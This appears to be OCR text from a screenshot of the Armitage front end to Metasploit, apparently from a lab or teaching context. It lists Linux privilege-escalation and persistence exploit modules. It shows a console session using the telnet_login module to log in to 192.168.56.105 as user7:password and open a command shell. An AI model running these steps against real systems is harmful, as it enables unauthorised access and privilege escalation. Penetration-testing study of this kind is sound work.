 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
linux
local
bpf_priv_esc
cron_persiste
desktop_priv
docker_daem
hp_smhstart
kloxo_lxsuexe
netfilter_priv_
ntfs3g_priv_e
overlayfs_priv
pkexec
recvmmsg_p
service_persi
192.168.56.105
TELNET user7:password (192.168.56.105:23)
Console X nmap X auxiliary X
PASSWORD => password
msf auxiliary(telnet_login) > set USER_AS_PASS false
USER_AS_PASS => false
msf auxiliary(telnet_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(telnet_login) > set USERNAME user7
USERNAME => user7
msf auxiliary(telnet_login) > set RPORT 23
RPORT => 23
msf auxiliary(telnet_login) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf auxiliary(telnet_login) > run -j
[*] Auxiliary module running as background job
[+] 192.168.56.105:23 - 192.168.56.105:23 - Login Successful: user7:password
[*] 192.168.56.105:23 - Attempting to start session 192.168.56.105:23 with user7:password
[*] Command shell session 7 opened (192.168.56.10:43105 -> 192.168.56.105:23) at 2017-08-19 05:33:53 -0400
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(telnet_login) >